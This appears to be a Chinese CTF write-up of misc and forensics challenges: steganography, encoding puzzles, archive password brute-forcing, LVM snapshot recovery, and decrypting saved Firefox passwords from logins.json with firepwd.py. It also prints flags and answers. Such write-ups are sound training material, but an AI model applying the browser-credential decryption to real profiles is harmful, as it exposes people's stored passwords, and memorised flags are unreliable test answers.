
1 | Wm14aFozdHZhMjlyWDJ0dmRXMXZhMjkxYlc5ZllYbGxZWGxsZlE9PQ== |
2次base64即可
data藏起来了
010发现文件头有问题
修改后可解压
打开docx
关闭字体隐藏

1 | 03041017243118-0108152223-08071421152223-06051118262720-06051118262720- |
结合所给的日历
12部分正好对应12个月份

拼出来就是GOODLUCK
flag{7dcb9bc0c7e6055b544c78c0e3e4d4a5}
机密
流量包第6流发现rar文件
保存先来,尝试寻找密码未果,直接爆破得到密码

1903
解压即可
是uu嘛
根据题目名字和文件内容,联想到unencode
&,3(S-#4V

解码123456

steghide隐写
1 | steghide extract -sf noon-close-to-you.wav -p 123456 |
1 | >9FQA9WLV-S$S-S@Y-#8P,C,V-#@W-S@S,C0V.#E] |
uuencode解码
加点什么
binwalk分离

得到一个cpp文件
1 | #include<bits/stdc++.h> |
增加cout << plaintext[i];即可
加点什么2.0
同样分离
不过这次是二进制程序
拿到密文

拿到偏移量是4
凯撒解密就行

爱人的眼睛是第八大洋
图片隐约可以看到ggbond的字样
拖入010看到有一些乱码之类的
 存在oursecret
存在oursecret

oursercet解密

之后0宽解密

ggbond爱菲菲公主一辈子
文物追回
音频一听有很刺耳的声音,明显是sstv

猜测应该是密码it’stooexpensive
binwalk分离图片得到压缩包、
去解压压缩包
apk发到手机安装

9527ETC
broken_hash
图片binwalk分离得到一个rar

rar需要密码
结合前面所给的tips和压缩包的提示 7bf21a26cd6
1 | # 残缺的哈希值 4位数字加字母 |
爱你
stegsolve发现压缩包

保存下来
末尾看到hint

rfc4042
还有密码
密码不知道是啥
百度可知,在愚人节这天IEEE发表的rfc4042文件规定了utf9和utf18这2个所谓的Unicode的高效转换格式。
1 | import utf9 |
得到LoveCynd1
然后解压即可
菜狗
压缩包密码爆破

zaqqaz
生产环境下的lvm
hint:还原lvm的快照,即可找到正确的备份sql
LVM就是通过将底层的物理硬盘封装,然后以逻辑卷的方式呈现给上层应用。当我们对底层的物理硬盘进行操作时,不再是针对分区进行操作,而是通过逻辑卷对底层硬盘进行管理操作。
LVM(Logical Volume Manager)逻辑卷管理,是在硬盘分区和文件系统之间添加的一个逻辑层,为文件系统屏蔽下层硬盘分区布局,并提供一个抽象的盘卷,在盘卷上建立文件系统。管理员利用LVM可以在硬盘不用重新分区的情况下动态调整文件系统的大小,并且利用LVM管理的文件系统可以跨越物理硬盘。当服务器添加了新的硬盘后,管理员不必将原有的文件移动到新的硬盘上,而是通过LVM直接扩展文件系统来跨越物理硬盘。
- 添加虚拟机
下载题目中所给的vmdk文件,虚拟机添加磁盘,启动虚拟机。
注意:如果此时导入的磁盘启动顺序在前,虚拟机会卡死不启动。此时需要在启动虚拟机时按f2,进入bios,调整启动顺序。
2. 查看信息

进入虚拟机启动,输入命令:fdisk -l,可以看到这是个lvm卷。

输入查看lvm卷信息的命令:lvdisplay,可以看到有个500mb的LVM分区。
- 挂载
1 | mount /dev/disk_lvm/disklvm /mnt //挂载分区 |
列出目录下文件,发现是个网站,又同时发现存在backup.sql敏感文件。

看到有一个backup.sql文件
4.查看文件
1 | cat backup.sql |

5.查看快照
1 | lvs |

- 卸载分区并恢复快照
1 | umount /mnt //卸载掉挂载的分区 |
挂载分区查看flag
mount /dev/disk_lvm/disklvm /mnt //再次挂载
cat backup.sql //查看内容

Mozilla
火狐浏览器(Firefox)是非营利组织Mozilla开发的一款浏览器。32.0 版本及以上的火狐浏览器加密保存的密码在logins.json中
使用firepwd.py工具可解密该题的密码。
1)下载工具:git clone GitHub - lclevy/firepwd: firepwd.py, an open source tool to decrypt Mozilla protected passwords
2)切换到该工具的目录:cd firepwd
3)安装依赖库:pip3 install -r requirements.txt
4)将key3.db和logins.json以及整个文件夹5vz0vl9j.default放到firepwd的文件夹中后执行工具,得到密码:(琢磨好久才把指令
弄出来,哎!)
1 | python firepwd.py -d 5vz0vl9j.default/ |

密码是thisispassword
鎏金哇开呀库裂!
图片010打开发现最后有一串base64和txt文件

先拿去解密
1 | 仔细看看图片 |
图片右下角看到

owForever难道是什么密码,先留着
先把txt提取出来
一个ctf.txt,一个flag.txt
用刚刚的密码试试
ctf.txt
flag.txt解不开,难不成ctf.txt是flag.txt的解压密码

果然
打开有一串字,盲猜0宽了是

flag{hegesh1jiexuyaogengduodeingxi0ng}
四选其二
三个附件

xlsx文件,有个起和这个10的排布,一看就像迷宫
